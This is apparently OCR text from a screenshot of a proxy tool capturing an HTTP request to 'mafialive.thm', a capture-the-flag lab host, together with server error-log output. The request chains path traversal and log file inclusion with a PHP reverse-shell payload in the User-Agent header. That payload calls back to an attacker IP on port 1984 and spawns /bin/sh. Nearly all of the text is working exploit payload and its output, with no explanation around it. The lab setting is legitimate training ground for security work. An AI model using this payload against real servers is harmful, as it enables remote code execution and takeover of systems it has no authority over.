 Request
Pretty Raw Hex \n
1 GET /test.php?view=
/var/www/html/development_testing/..//..//..//../
/var/log/apache2/access.log HTTP/1.1
2 Host: mafialive.thm
3 User-Agent: <?php system("php -r
'$sock=fsockopen(\"10.14.92.189\",1984);exec(\"/b
in/sh -i <&3 >&3 2>&3\");'");
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/png,image/svg+xm
l,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Response
Pretty Raw Hex Render \n
/var/log/apache2/access.log on line 9
30 [Tue Dec 10 20:28:23.979244 2024] [php7:emerg]
[pid 421] [client 10.14.92.189:55742] PHP Parse
error:  syntax error, unexpected '"', expecting
identifier (T_STRING) in
/var/log/apache2/access.log on line 9
31 [Tue Dec 10 20:32:09.029876 2024] [php7:emerg]
[pid 423] [client 10.14.92.189:55630] PHP Parse
error:  syntax error, unexpected '"', expecting
identifier (T_STRING) in
/var/log/apache2/access.log on line 9
32 [Tue Dec 10 20:32:22.703117 2024] [php7:emerg]
[pid 420] [client 10.14.92.189:46492] PHP Parse
error:  syntax error, unexpected '"', expecting
identifier (T_STRING) in
/var/log/apache2/access.log on line 9
33 [Tue Dec 10 20:32:27.492765 2024] [php7:emerg]
[pid 595] [client 10.14.92.189:38632] PHP Parse
error:  syntax error, unexpected '"', expecting
identifier (T_STRING) in
/var/log/apache2/access.log on line 9
34 [Tue Dec 10 20:33:15.005625 2024] [php7:emerg]
[pid 422] [client 10.14.92.189:40230] PHP Parse
error:  syntax error, unexpected '"', expecting
identifier (T_STRING) in
/var/log/apache2/access.log on line 9
35 [Tue Dec 10 20:34:08.882005 2024] [php7:emerg]
[pid 423] [client 10.14.92.189:53808] PHP Parse
error:  syntax error, unexpected '"', expecting
identifier (T_STRING) in
/var/log/apache2/access.log on line 9